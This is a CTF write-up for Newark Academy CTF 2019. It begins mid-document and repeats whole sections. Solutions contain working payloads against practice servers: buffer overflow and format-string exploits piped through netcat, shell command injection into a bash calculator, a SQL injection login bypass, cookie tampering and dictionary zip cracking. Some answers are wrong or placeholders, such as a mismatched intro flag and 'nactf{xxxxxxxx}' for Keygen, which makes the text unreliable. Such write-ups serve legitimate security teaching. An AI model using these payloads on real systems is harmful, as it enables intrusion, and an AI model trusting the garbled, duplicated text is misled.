#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
